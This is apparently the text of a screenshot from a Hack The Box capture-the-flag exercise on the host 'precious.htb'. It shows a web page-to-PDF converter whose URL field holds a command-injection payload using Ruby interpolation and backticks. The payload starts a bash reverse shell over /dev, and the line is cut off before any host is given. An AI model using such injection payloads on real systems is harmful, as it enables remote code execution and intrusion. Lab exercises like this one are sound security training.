 Convert Web Page to PDF — Mozilla Firefox
Convert Web Page to PDF
precious.htb
Burr
Convert Web Page to PDF
Enter URL to fetch
http://127.0.0.1/?name=#{'%20`bash -c "bash -i >& /dev
Submit